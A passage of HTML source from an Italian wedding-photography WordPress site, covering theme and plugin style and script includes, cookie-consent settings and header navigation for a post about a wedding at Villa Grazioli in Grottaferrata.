0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.emotionalwedding.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-default-style-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-modules-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='solene-elated-modules-inline-css' type='text/css'>
.eltdf-st-loader .eltdf-rotate-circles > div, .eltdf-st-loader .pulse, .eltdf-st-loader .double_pulse .double-bounce1, .eltdf-st-loader .double_pulse .double-bounce2, .eltdf-st-loader .cube, .eltdf-st-loader .rotating_cubes .cube1, .eltdf-st-loader .rotating_cubes .cube2, .eltdf-st-loader .stripes > div, .eltdf-st-loader .wave > div, .eltdf-st-loader .two_rotating_circles .dot1, .eltdf-st-loader .two_rotating_circles .dot2, .eltdf-st-loader .five_rotating_circles .container1 > div, .eltdf-st-loader .five_rotating_circles .container2 > div, .eltdf-st-loader .five_rotating_circles .container3 > div, .eltdf-st-loader .atom .ball-1:before, .eltdf-st-loader .atom .ball-2:before, .eltdf-st-loader .atom .ball-3:before, .eltdf-st-loader .atom .ball-4:before, .eltdf-st-loader .clock .ball:before, .eltdf-st-loader .mitosis .ball, .eltdf-st-loader .lines .line1, .eltdf-st-loader .lines .line2, .eltdf-st-loader .lines .line3, .eltdf-st-loader .lines .line4, .eltdf-st-loader .fussion .ball, .eltdf-st-loader .fussion .ball-1, .eltdf-st-loader .fussion .ball-2, .eltdf-st-loader .fussion .ball-3, .eltdf-st-loader .fussion .ball-4, .eltdf-st-loader .wave_circles .ball, .eltdf-st-loader .pulse_circles .ball { background-color: #84847c;}.eltdf-st-loader .eltdf-solene-spinner .eltdf-solene-spinner-text .eltdf-solene-spinner-title { color: #84847c;}.eltdf-st-loader .eltdf-solene-spinner .eltdf-solene-spinner-background { background-image: url(https://solene.qodeinteractive.com/elementor/wp-content/uploads/2020/01/landing-background-img.jpg);}.eltdf-st-loader .eltdf-solene-spinner .eltdf-solene-spinner-image-holder { background-image: url(https://solene.qodeinteractive.com/elementor/wp-content/uploads/2020/01/loading-spinner-image.png);}
/*# sourceURL=solene-elated-modules-inline-css */
</style>
<link rel='stylesheet' id='solene-elated-dripicons-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-font_elegant-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-font_awesome-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-ion_icons-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-linea_icons-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-linear_icons-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-simple_line_icons-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.emotionalwedding.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.emotionalwedding.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-style-dynamic-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/assets/css/style_dynamic.css?ver=1689308116' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-modules-responsive-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-style-dynamic-responsive-css' href='https://www.emotionalwedding.com/wp-content/themes/solene/assets/css/style_dynamic_responsive.css?ver=1689308116' type='text/css' media='all' />
<link rel='stylesheet' id='solene-elated-google-fonts-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Muli%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" />
<link rel='stylesheet' id='solene-core-dashboard-style-css' href='https://www.emotionalwedding.com/wp-content/plugins/solene-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.emotionalwedding.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.emotionalwedding.com/wp-content/uploads/elementor/css/post-7.css?ver=1767775963' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.emotionalwedding.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9910-css' href='https://www.emotionalwedding.com/wp-content/uploads/elementor/css/post-9910.css?ver=1768046485' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.emotionalwedding.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746020441' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.emotionalwedding.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746020449' type='text/css' media='all' />
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.2.4" id="my-agile-privacy-anime-js"></script>
<script type="text/javascript" id="my-agile-privacy-js-extra" data-no-minify="1" data-no-optimize="1" data-no-defer="1" consent-skip-blocker="1" nowprocket="1" data-cfasync="false">
/* <![CDATA[ */
var map_cookiebar_settings = {"logged_in_and_admin":"","verbose_remote_log":"","internal_debug":"","notify_div_id":"#my-agile-privacy-notification-area","showagain_tab":"1","notify_position_horizontal":"right","showagain_div_id":"my-agile-privacy-consent-again","blocked_content_text":"Attenzione: alcune funzionalit\u00e0 di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy.","inline_notify_color":"#444444","inline_notify_background":"#fff3cd","blocked_content_notify_auto_shutdown_time":"3000","scan_mode":"config_finished","cookie_reset_timestamp":null,"show_ntf_bar_on_not_yet_consent_choice":"","enable_microsoft_cmode":"","enable_clarity_cmode":"","enable_cmode_v2":"1","enable_cmode_url_passthrough":"","cmode_v2_forced_off_ga4_advanced":"","map_notify_title":"0","map_first_layer_branded":"0","plugin_version":"3.2.4","parse_config_version_number":"1.3.60"};
var map_ajax = {"ajax_url":"https://www.emotionalwedding.com/wp-admin/admin-ajax.php","security":"ebffd67b69","force_js_learning_mode":"0","scanner_compatibility_mode":"1","cookie_process_delayed_mode":"0"};
//# sourceURL=my-agile-privacy-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/myagileprivacy/frontend/js/plain/my-agile-privacy-frontend.js?ver=3.2.4" id="my-agile-privacy-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.emotionalwedding.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.emotionalwedding.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.emotionalwedding.com/wp-json/wp/v2/posts/9910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emotionalwedding.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.emotionalwedding.com/irene-e-massimiliano-matrimonio-a-villa-grazioli-grottaferrata/" />
<link rel='shortlink' href='https://www.emotionalwedding.com/?p=9910' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.emotionalwedding.com/wp-content/uploads/2021/08/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://www.emotionalwedding.com/wp-content/uploads/2021/08/favicon-32x32-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.emotionalwedding.com/wp-content/uploads/2021/08/favicon-32x32-1.png" />
<meta name="msapplication-TileImage" content="https://www.emotionalwedding.com/wp-content/uploads/2021/08/favicon-32x32-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.postid-1329 .eltdf-mobile-header .eltdf-mobile-logo-wrapper a {
height: 60px !important;
}

/* main home Interactive links section */
@media only screen and (max-width: 1600px) and (min-width: 1400px) {
    .page-id-17 .elementor-element.elementor-element-08684bc > .elementor-element-populated {
        padding: 0% 0% 0% 4.3%;
    }

    .page-id-17 .elementor-element.elementor-element-0e65965 {
        padding: 175px 0px 110px 0px;
    }
}

@media only screen and (max-width: 1399px) and (min-width: 1025px) {
    .page-id-17 .elementor-element.elementor-element-08684bc > .elementor-element-populated {
        padding: 0% 0% 0% 9.3%;
    }

    .page-id-17 .elementor-element.elementor-element-0e65965 {
        padding: 130px 0px 115px 0px;
    }
}

/* Landing */
.page-id-1814 .eltdf-uncover-row {
    bottom: 0;
    z-index: -1;
		width: 100%;
}

.page-id-1814.eltdf-side-menu-slide-from-right .eltdf-wrapper {
    background-color: transparent;
}

@media only screen and (max-width: 1600px) and (min-width: 1441px) {
    .page-id-1814 .elementor-1814 .elementor-element.elementor-element-9a1bce6 {
        padding: 147px 0px 150px 0px;
    }

    .page-id-1814 .elementor-1814 .elementor-element.elementor-element-332c864 > .elementor-widget-container {
        margin: -8% 0% 0% 0%;
    }
}

@media only screen and (max-width: 1440px) and (min-width: 1025px) {
    .page-id-1814 .elementor-1814 .elementor-element.elementor-element-9a1bce6 {
        padding: 147px 0px 0px 0px;
    }

    .page-id-1814 .elementor-1814 .elementor-element.elementor-element-332c864 > .elementor-widget-container {
        margin: -11.3% 0% -0.3% 0%;
    }
	
	.elementor-1814 .elementor-element.elementor-element-e8ddfb4 {
    padding: 16% 0% 13% 0%;
}
}

	
	
/* Passepartout slider */
.page-id-1975 .eltdf-content-bottom .eltdf-content-bottom-inner.eltdf-full-width {
padding: 0 0px !important;
}
.page-id-1975.eltdf-paspartu-enabled.eltdf-top-paspartu-disabled .eltdf-wrapper {
padding-bottom: 0 !important;
}
@media only screen and (max-width: 680px) {
.page-id-1975.page-template.eltdf-paspartu-enabled .eltdf-wrapper {
padding: 20px;
}
}
/* Carousel Gallery */
.page-id-166 .eltdf-content-bottom .eltdf-custom-cb-style .eltdf-font-custom-style p a {
    color: #84847c;
}

.page-id-166 .eltdf-content-bottom .eltdf-custom-cb-style .eltdf-font-custom-style p a:hover {
    color: #afafa5;
}


/* About Us Interactive links section*/
@media only screen and (max-width: 1600px) and (min-width: 1400px) {
    .page-id-1253 .elementor-1253 .elementor-element.elementor-element-cbc27ec > .elementor-element-populated {
        padding: 0% 0% 0% 4.3%;
    }

    .page-id-1253 .elementor-1253 .elementor-element.elementor-element-1c24bee {
        padding: 175px 0px 110px 0px;
    }
}

@media only screen and (max-width: 1399px) and (min-width: 1025px) {
    .page-id-1253 .elementor-1253 .elementor-element.elementor-element-cbc27ec > .elementor-element-populated {
        padding: 0% 0% 0% 9.3%;
    }

    .page-id-1253 .elementor-1253 .elementor-element.elementor-element-1c24bee {
        padding: 130px 0px 115px 0px;
    }
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-9910 single-format-standard wp-theme-solene solene-core-2.1 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 solene-ver-2.4 eltdf-smooth-page-transitions eltdf-grid-1300 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-sticky-header-on-scroll-down-up eltdf-dropdown-animate-height eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-logo-area-in-grid-border-disable eltdf-header-vertical-shadow-disable eltdf-header-vertical-border-disable eltdf-side-menu-slide-from-right eltdf-default-mobile-header eltdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-7 elementor-page elementor-page-9910" itemscope itemtype="https://schema.org/WebPage">
    	    <div class="eltdf-wrapper">
        <div class="eltdf-wrapper-inner">
            
<header class="eltdf-page-header">
		
				
	<div class="eltdf-menu-area eltdf-menu-center">
				
						
			<div class="eltdf-vertical-align-containers">
				<div class="eltdf-position-left"><!--
				 --><div class="eltdf-position-left-inner">
						
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://www.emotionalwedding.com/" style="height: 63px;">
			<img itemprop="image" class="eltdf-normal-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20126'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-default.png" width="218" height="126"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-dark.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20126'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-light.png" width="218" height="126"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
									<div class="eltdf-position-center"><!--
					 --><div class="eltdf-position-center-inner">
								
	<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
		<ul id="menu-menu-principale" class="clearfix"><li id="nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/chi-siamo/" class=""><span class="item_outer"><span class="item_text">Chi siamo</span></span></a></li>
<li id="nav-menu-item-12431" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/servizi-new/" class=""><span class="item_outer"><span class="item_text">Servizi</span></span></a></li>
<li id="nav-menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/le-vostre-storie/" class=""><span class="item_outer"><span class="item_text">Matrimoni</span></span></a></li>
<li id="nav-menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/faq-domande-frequenti/" class=""><span class="item_outer"><span class="item_text">FAQ</span></span></a></li>
<li id="nav-menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.emotionalwedding.com/contatti/" class=""><span class="item_outer"><span class="item_text">Contatti</span></span></a></li>
<li id="nav-menu-item-6695-en" class="lang-item lang-item-61 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://www.emotionalwedding.com/en/irene-and-massimiliano-wedding-at-villa-grazioli-grottaferrata/" class=""><span class="item_outer"><span class="item_text"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" data-src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></span></a></li>
</ul>	</nav>

						</div>
					</div>
								<div class="eltdf-position-right"><!--
				 --><div class="eltdf-position-right-inner">
															<a class="eltdf-side-menu-button-opener eltdf-icon-has-hover eltdf-side-menu-button-opener-predefined"  href="javascript:void(0)" >
								<span class="eltdf-side-menu-icon">
											<span class="eltdf-sa-label"> Info</span>
										<span class="eltdf-hm-label">Menu</span><span class="eltdf-hm-lines"><span class="eltdf-hm-line eltdf-line-1"></span><span class="eltdf-hm-line eltdf-line-2"></span></span>	            </span>
			</a>
							</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder eltdf-menu-center">
                    <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left"><!--
                 --><div class="eltdf-position-left-inner">
                        
	
	<div class="eltdf-logo-wrapper">
		<a itemprop="url" href="https://www.emotionalwedding.com/" style="height: 63px;">
			<img itemprop="image" class="eltdf-normal-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20126'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-default.png" width="218" height="126"  alt="logo"/>
			<img itemprop="image" class="eltdf-dark-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-dark.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="eltdf-light-logo lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20126'%3E%3C/svg%3E" data-src="https://www.emotionalwedding.com/wp-content/uploads/2021/11/logo_emotionalwedding-light.png" width="218" height="126"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                    <div class="eltdf-position-center"><!--
                     --><div class="eltdf-position-center-inner">
                            
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-menu-principale-1" class="clearfix"><li id="sticky-nav-menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
